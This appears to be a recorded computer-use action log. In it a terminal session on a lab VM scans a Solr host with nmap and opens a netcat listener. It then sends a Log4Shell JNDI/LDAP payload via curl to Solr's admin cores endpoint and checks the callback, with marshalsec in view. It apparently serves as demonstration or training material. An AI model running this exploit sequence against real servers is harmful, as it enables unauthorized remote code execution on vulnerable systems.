
- Focus the marshalsec terminal pane once recording is underway
{"action": "left_click", "coordinate": [701, 130]}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "pwd"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [713, 114], "coordinate": [724, 107]}
{"action": "left_click", "coordinate": [724, 107]}

{"action": "type", "text": "ip a"}
- Show local addresses with 'ip a', then nmap all ports on 10.0.2.15, finding only 8983/tcp open
{"action": "key", "text": "Return"}
{"action": "type", "text": "nmap"}

{"action": "type", "text": "-p- 10."}
{"action": "type", "text": "0.2.15"}
{"action": "key", "text": "Return"}

{"action": "triple_click", "coordinate": [589, 263]}

{"action": "left_click", "coordinate": [692, 280]}
{"action": "type", "text": "nc "}

{"action": "type", "text": "-lvnp 1337"}
- Listen on port 1337, then curl Solr's cores endpoint with ${jndi:ldap://10.0.2.15:1337}
{"action": "key", "text": "Return"}
{"action": "left_click", "coordinate": [665, 313]}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "curl "}

{"action": "type", "text": "'http://10.0.2."}
{"action": "type", "text": "15:8983"}
{"action": "type", "text": "/solr/admin/"}

{"action": "type", "text": "cores?foo="}

{"action": "type", "text": "$\\{jndi:"}
{"action": "type", "text": "ldap://10.0.2.15:13"}

{"action": "type", "text": "37}\\}'"}
{"action": "key", "text": "Return"}

- Confirm the listener caught the connection, try whoami, and stop netcat
{"action": "left_click", "coordinate": [746, 539]}
{"action": "type", "text": "whoami"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+c"}
- Check the working directory and list the marshalsec project files
{"action": "left_click", "coordinate": [723, 232]}

{"action": "key", "text": "ctrl+l"}
{"action": "type", "text": "pwd"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+l"}
